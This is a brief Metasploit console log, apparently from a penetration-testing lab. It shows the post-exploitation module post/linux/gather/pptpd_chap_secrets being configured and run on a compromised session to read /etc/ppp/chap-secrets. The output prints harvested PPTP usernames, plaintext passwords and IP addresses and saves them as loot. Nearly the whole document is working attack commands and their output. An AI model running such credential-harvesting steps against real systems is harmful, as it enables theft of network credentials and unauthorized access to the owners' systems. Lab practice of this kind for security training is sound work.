 msf5 post(linux/gather/enum_psk) > use post/linux/gather/pptpd_chap_secrets
msf5 post(linux/gather/pptpd_chap_secrets) > options

Module options (post/linux/gather/pptpd_chap_secrets):

   Name     Current Setting        Required  Description
   ----     ---------------        --------  -----------
   FILE     /etc/ppp/chap-secrets  yes       The default path for chap-secrets
   SESSION                         yes       The session to run this module on.

msf5 post(linux/gather/pptpd_chap_secrets) > set SESSION 2
SESSION => 2
msf5 post(linux/gather/pptpd_chap_secrets) > run

PPTPd chap-secrets
==================

 Client  Server               Secret          IP
 ------  ------               ------          --
 jackie  attackdefense.com    HiddenNetwork   10.10.10.10
 ninja   pentesteracademy.com LearningIsReal  216.146.39.125
 peter   underground.onion    ReallySecure!!  246.234.63.133

[+] Secrets stored in: /root/.msf4/loot/20240801112207_default_192.156.158.3_linux.chapsecret_275346.txt
[*] Post module execution completed